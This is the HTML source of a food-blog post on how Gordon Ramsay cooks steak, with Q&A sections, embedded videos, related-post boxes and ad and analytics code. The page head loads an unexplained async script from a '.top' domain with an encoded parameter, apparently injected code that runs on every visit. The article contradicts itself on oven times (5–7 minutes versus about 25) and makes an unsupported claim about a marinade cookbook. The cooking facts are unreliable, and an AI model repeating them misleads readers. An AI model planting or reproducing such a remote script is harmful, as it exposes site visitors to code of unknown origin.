<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-8638 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-8638" class="post-8638 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-does-gordon-ramsay tag-does-gordon-ramsay-cook tag-gordon-ramsay-cook tag-gordon-ramsay-world-renowned tag-gordon-ramsay-world-renowned-chef tag-ramsay-world-renowned-chef">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Gordon Ramsay Cooking Steak</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gordon Ramsay Cooking Steak" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/JZVWkjFGCBI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Gordon Ramsay is a world-renowned chef known for his amazing steak recipes. In this article, we&#8217;ll be taking a closer look at his steak cooking technique so that you can replicate it in your own kitchen.</p>
<p>To start, preheat your oven to 400 degrees Fahrenheit. Then, season your steak with salt and pepper. In a large skillet on medium-high heat, cook the steak for 2-3 minutes per side.</p><div class="pastu-content" id="pastu-1760315658">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>Once the steak is cooked, transfer it to a baking dish and bake in the oven for 5-7 minutes. Serve with your favorite sides and enjoy!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_does_Gordon_Ramsay_get_his_steak_cooked"><span class="toc_number toc_depth_1">1</span> How does Gordon Ramsay get his steak cooked?</a></li><li><a href="#How_does_Gordon_Ramsay_cook_a_juicy_steak"><span class="toc_number toc_depth_1">2</span> How does Gordon Ramsay cook a juicy steak?</a></li><li><a href="#How_long_should_you_cook_steak_Gordon_Ramsay"><span class="toc_number toc_depth_1">3</span> How long should you cook steak Gordon Ramsay?</a></li><li><a href="#How_long_does_Gordon_Ramsay_cook_steak_in_the_oven"><span class="toc_number toc_depth_1">4</span> How long does Gordon Ramsay cook steak in the oven?</a></li><li><a href="#Does_Gordon_Ramsay_marinade_steak"><span class="toc_number toc_depth_1">5</span> Does Gordon Ramsay marinade steak?</a></li><li><a href="#How_does_Gordon_Ramsay_cook_a_ribeye_steak_in_the_oven"><span class="toc_number toc_depth_1">6</span> How does Gordon Ramsay cook a ribeye steak in the oven?</a></li><li><a href="#How_many_times_do_you_flip_a_steak"><span class="toc_number toc_depth_1">7</span> How many times do you flip a steak?</a></li></ul></div>
<h2><span id="How_does_Gordon_Ramsay_get_his_steak_cooked">How does Gordon Ramsay get his steak cooked?</span></h2>
<p>Gordon Ramsay is a world-renowned chef who has achieved success in both the culinary and television industries. One of his signature dishes is steak, which he often cooks to perfection. So how does Ramsay get his steak just the way he likes it?</p>
<p>Ramsay starts by selecting the right cut of meat. He prefers ribeye or striploin steaks, which are both high in fat and flavour. He then seasons the steak with salt and pepper, and sometimes adds a little olive oil or butter.</p>
<p>Next, Ramsay cooks the steak on a hot grill or pan. He prefers to cook his steak rare or medium rare, so he only cooks it for a few minutes on each side.</p>
<p>Finally, Ramsay lets the steak rest for a few minutes before serving. This allows the juices to redistribute throughout the meat, ensuring that it is cooked evenly and remains juicy and tender.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/where-are-gordon-ramsay-restaurants-located/" target="_blank" rel="dofollow" class="u503117254bc213b33584dbe07611f804"><!-- INLINE RELATED POSTS 1/3 //--><style> .u503117254bc213b33584dbe07611f804 , .u503117254bc213b33584dbe07611f804 .postImageUrl , .u503117254bc213b33584dbe07611f804 .centered-text-area { min-height: 80px; position: relative; } .u503117254bc213b33584dbe07611f804 , .u503117254bc213b33584dbe07611f804:hover , .u503117254bc213b33584dbe07611f804:visited , .u503117254bc213b33584dbe07611f804:active { border:0!important; } .u503117254bc213b33584dbe07611f804 .clearfix:after { content: ""; display: table; clear: both; } .u503117254bc213b33584dbe07611f804 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u503117254bc213b33584dbe07611f804:active , .u503117254bc213b33584dbe07611f804:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u503117254bc213b33584dbe07611f804 .centered-text-area { width: 100%; position: relative; } .u503117254bc213b33584dbe07611f804 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u503117254bc213b33584dbe07611f804 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u503117254bc213b33584dbe07611f804 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u503117254bc213b33584dbe07611f804:hover .ctaButton { background-color: #E67E22!important; } .u503117254bc213b33584dbe07611f804 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u503117254bc213b33584dbe07611f804 .u503117254bc213b33584dbe07611f804-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u503117254bc213b33584dbe07611f804:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u503117254bc213b33584dbe07611f804-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Where Are Gordon Ramsay Restaurants Located</span></div></div></div><div class="ctaButton"></div></a></div><p>Ramsay&#8217;s steak method is simple but effective, and it always results in a delicious and succulent dish. If you&#8217;re looking to cook a perfect steak like Ramsay, just follow these simple steps and you&#8217;ll be sure to impress your guests!</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/MtIiR7DBAqY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="How_does_Gordon_Ramsay_cook_a_juicy_steak">How does Gordon Ramsay cook a juicy steak?</span></h2>
<p>Gordon Ramsay is a world-renowned chef who knows how to cook a juicy steak. He has appeared on several cooking shows, including &#8220;Hell&#8217;s Kitchen&#8221; and &#8220;MasterChef.&#8221; Ramsay is known for his signature dishes, which include juicy steaks.</p>
<p>There are several steps you can take to make sure your steak is juicy. First, you should choose a good cut of meat. Ramsay recommends asking your butcher for a cut of steak that is at least an inch thick. You should also make sure the meat is fresh.</p>
<p>Once you have your meat, it&#8217;s important to season it well. Ramsay recommends using a mixture of salt, pepper, and herbs such as thyme, rosemary, and parsley. You should also make sure your pan is hot before cooking the steak.</p>
<p>Ramsay recommends cooking the steak for two to three minutes per side. You should then let the steak rest for five to 10 minutes before serving. This will allow the juices to redistribute and the steak will be more tender.</p>
<p>If you follow these steps, you&#8217;ll be able to cook a juicy steak just like Gordon Ramsay.</p>
<h2><span id="How_long_should_you_cook_steak_Gordon_Ramsay">How long should you cook steak Gordon Ramsay?</span></h2>
<p>How long to cook a steak is a question that often comes up, particularly when it comes to cooking steak Gordon Ramsay style. The renowned chef has a few tips on how to cook steak that results in a perfect, juicy piece of meat.</p>
<p>The first step is to choose the right cut of steak. Ramsay recommends a ribeye or a sirloin, both of which are cuts that are rich in flavor. The next step is to let the steak come to room temperature before cooking. This will help ensure that the steak cooks evenly.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-many-restaurants-does-gordon-own/" target="_blank" rel="dofollow" class="u3b72b04a8c596f8b30ca1f3f85f6f643"><!-- INLINE RELATED POSTS 2/3 //--><style> .u3b72b04a8c596f8b30ca1f3f85f6f643 , .u3b72b04a8c596f8b30ca1f3f85f6f643 .postImageUrl , .u3b72b04a8c596f8b30ca1f3f85f6f643 .centered-text-area { min-height: 80px; position: relative; } .u3b72b04a8c596f8b30ca1f3f85f6f643 , .u3b72b04a8c596f8b30ca1f3f85f6f643:hover , .u3b72b04a8c596f8b30ca1f3f85f6f643:visited , .u3b72b04a8c596f8b30ca1f3f85f6f643:active { border:0!important; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .clearfix:after { content: ""; display: table; clear: both; } .u3b72b04a8c596f8b30ca1f3f85f6f643 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u3b72b04a8c596f8b30ca1f3f85f6f643:active , .u3b72b04a8c596f8b30ca1f3f85f6f643:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .centered-text-area { width: 100%; position: relative; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3b72b04a8c596f8b30ca1f3f85f6f643:hover .ctaButton { background-color: #E67E22!important; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3b72b04a8c596f8b30ca1f3f85f6f643 .u3b72b04a8c596f8b30ca1f3f85f6f643-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3b72b04a8c596f8b30ca1f3f85f6f643:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3b72b04a8c596f8b30ca1f3f85f6f643-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How Many Restaurants Does Gordon Own</span></div></div></div><div class="ctaButton"></div></a></div><p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/-fhqKubZ-YQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>In order to cook the steak properly, Ramsay recommends using a heavy-based skillet on high heat. The steak should be seared for two minutes on each side, then cooked in a preheated oven at 400 degrees Fahrenheit for six to eight minutes.</p>
<p>The key to cooking steak Ramsay style is to let the meat rest for a few minutes before serving. This will allow the juices to redistribute and will result in a more tender and juicy steak.</p>
<h2><span id="How_long_does_Gordon_Ramsay_cook_steak_in_the_oven">How long does Gordon Ramsay cook steak in the oven?</span></h2>
<p>How long does Gordon Ramsay cook steak in the oven?</p>
<p>Gordon Ramsay cooks steak in the oven for around 25 minutes at around 400 degrees Fahrenheit.</p>
<h2><span id="Does_Gordon_Ramsay_marinade_steak">Does Gordon Ramsay marinade steak?</span></h2>
<p>Does Gordon Ramsay marinade steak? The answer to that question is a resounding &#8220;yes.&#8221; Ramsay, one of the most celebrated chefs in the world, is known for his flavorful and inventive marinades. In fact, he has even released a cookbook devoted entirely to the topic.</p>
<p>So, what makes Ramsay&#8217;s marinades so special? First and foremost, he relies on high-quality ingredients. He also employs a number of flavor-boosting techniques, such as using fresh herbs, spices, and acids. And, last but not least, Ramsay is a big believer in letting his marinades do their job. He typically leaves steaks to soak in the marinade for at least four hours, and sometimes overnight.</p>
<p>The results are nothing short of spectacular. Ramsay&#8217;s marinades add deep, complex flavors to steak, turning a simple dish into something truly special. If you&#8217;re looking to take your steak game to the next level, be sure to give Ramsay&#8217;s marinades a try.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/stouffers-lasagne-cook-time/" target="_blank" rel="dofollow" class="u724a390479b281bd7b2a704a87a7081b"><!-- INLINE RELATED POSTS 3/3 //--><style> .u724a390479b281bd7b2a704a87a7081b , .u724a390479b281bd7b2a704a87a7081b .postImageUrl , .u724a390479b281bd7b2a704a87a7081b .centered-text-area { min-height: 80px; position: relative; } .u724a390479b281bd7b2a704a87a7081b , .u724a390479b281bd7b2a704a87a7081b:hover , .u724a390479b281bd7b2a704a87a7081b:visited , .u724a390479b281bd7b2a704a87a7081b:active { border:0!important; } .u724a390479b281bd7b2a704a87a7081b .clearfix:after { content: ""; display: table; clear: both; } .u724a390479b281bd7b2a704a87a7081b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u724a390479b281bd7b2a704a87a7081b:active , .u724a390479b281bd7b2a704a87a7081b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u724a390479b281bd7b2a704a87a7081b .centered-text-area { width: 100%; position: relative; } .u724a390479b281bd7b2a704a87a7081b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u724a390479b281bd7b2a704a87a7081b .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u724a390479b281bd7b2a704a87a7081b .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u724a390479b281bd7b2a704a87a7081b:hover .ctaButton { background-color: #E67E22!important; } .u724a390479b281bd7b2a704a87a7081b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u724a390479b281bd7b2a704a87a7081b .u724a390479b281bd7b2a704a87a7081b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u724a390479b281bd7b2a704a87a7081b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u724a390479b281bd7b2a704a87a7081b-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Stouffers Lasagne Cook Time</span></div></div></div><div class="ctaButton"></div></a></div><p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/sr_mu8r-B58" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="How_does_Gordon_Ramsay_cook_a_ribeye_steak_in_the_oven">How does Gordon Ramsay cook a ribeye steak in the oven?</span></h2>
<p>Gordon Ramsay is a world-renowned chef who has cooked in some of the most prestigious kitchens around the globe. His signature dish is a ribeye steak cooked in the oven.</p>
<p>Ramsay starts by heating a heavy skillet over high heat. He then adds the steak and cooks it for two minutes per side. He removes the steak from the pan and places it on a baking sheet.</p>
<p>He then sprinkles the steak with salt and pepper and adds a knob of butter. He places the baking sheet in the oven and cooks the steak for six minutes.</p>
<p>He then removes the steak from the oven and allows it to rest for five minutes.</p>
<p>Ramsay&#8217;s ribeye steak is cooked to perfection &#8211; it&#8217;s juicy, tender, and full of flavor.</p>
<h2><span id="How_many_times_do_you_flip_a_steak">How many times do you flip a steak?</span></h2>
<p>A lot of people are curious about how often they should flip their steak while it&#8217;s cooking. The answer to this question really depends on the type of steak you&#8217;re cooking, the temperature of your grill or oven, and your own personal preference.</p>
<p>Generally, you&#8217;ll only need to flip your steak once or twice. However, if your steak is thick, you may need to flip it a few more times in order to ensure that it cooks evenly. Also, if you&#8217;re cooking your steak over a high heat, you&#8217;ll need to flip it more often in order to prevent it from burning.</p>
<p>If you&#8217;re not sure whether or not you should flip your steak, it&#8217;s always a good idea to err on the side of caution and flip it more often rather than less. This will help ensure that your steak is cooked evenly and that it doesn&#8217;t end up being overcooked or burnt.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/does-gordon-ramsay/" rel="tag">does Gordon Ramsay</a>, <a href="https://pastureandpearl.com/tag/does-gordon-ramsay-cook/" rel="tag">does Gordon Ramsay cook</a>, <a href="https://pastureandpearl.com/tag/gordon-ramsay-cook/" rel="tag">Gordon Ramsay cook</a>, <a href="https://pastureandpearl.com/tag/gordon-ramsay-world-renowned/" rel="tag">Gordon Ramsay world-renowned</a>, <a href="https://pastureandpearl.com/tag/gordon-ramsay-world-renowned-chef/" rel="tag">Gordon Ramsay world-renowned chef</a>, <a href="https://pastureandpearl.com/tag/ramsay-world-renowned-chef/" rel="tag">Ramsay world-renowned chef</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/tim-cook-android-users-who-sideload/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/who-owns-landry-s-seafood-restaurants/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 